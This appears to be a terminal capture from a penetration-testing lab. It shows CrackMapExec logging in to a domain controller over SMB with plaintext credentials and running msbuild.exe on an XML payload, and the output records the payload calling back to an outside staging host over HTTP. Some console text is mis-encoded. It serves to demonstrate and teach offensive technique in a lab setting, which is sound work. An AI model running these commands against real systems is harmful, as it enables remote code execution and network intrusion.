 ~/evilwing/CrackMapExec master ✔ 4d
▶ cme smb 192.168.123.48 -u flowing -p Admin@1234 -d pentestlab.com -x "C:\Windows\Microsoft.NET\Framework64\v4.0.30319\msbuild.exe C:/Users/wing/downloads/wing.xml"
SMB 192.168.123.48 445 PENTESTLAB-DC [*] Windows Server 2012 R2 Standard 9600 x64 (name:PENTESTLAB-DC) (domain:pentestlab.com) (signing:True) (SMBv1:Tru
e)
SMB 192.168.123.48 445 PENTESTLAB-DC [+] pentestlab.com\flowing:Admin@1234 (Pwn3d!)
SMB 192.168.123.48 445 PENTESTLAB-DC [+] Executed command
SMB 192.168.123.48 445 PENTESTLAB-DC Microsoft(R) ��������汾 4.0.30319.33440
SMB 192.168.123.48 445 PENTESTLAB-DC [Microsoft .NET Framework �汾 4.0.30319.33440]
SMB 192.168.123.48 445 PENTESTLAB-DC ��Ȩ���� (C) Microsoft Corporation����������Ȩ����
SMB 192.168.123.48 445 PENTESTLAB-DC
SMB 192.168.123.48 445 PENTESTLAB-DC ������ʱ��Ϊ 2019/3/14 0:15:46��
SMB 192.168.123.48 445 PENTESTLAB-DC URL: http://192.168.123.192:2233/cd944983-62d6-4e52-b69f-f06e5c5aeb0b
SMB 192.168.123.48 445 PENTESTLAB-DC
SMB 192.168.123.48 445 PENTESTLAB-DC Trying to resolve assemblies by staging zip
SMB 192.168.123.48 445 PENTESTLAB-DC Attempting HTTP POST to http://192.168.123.192:2233/cd944983-62d6-4e52-b69f-f06e5c5aeb0b
SMB 192.168.123.48 445 PENTESTLAB-DC Attempting HTTP GET to http://192.168.123.192:2233/cd944983-62d6-4e52-b69f-f06e5c5aeb0b
(python27)
~/evilwing/CrackMapExec master ✔ 4d
▶
先知社区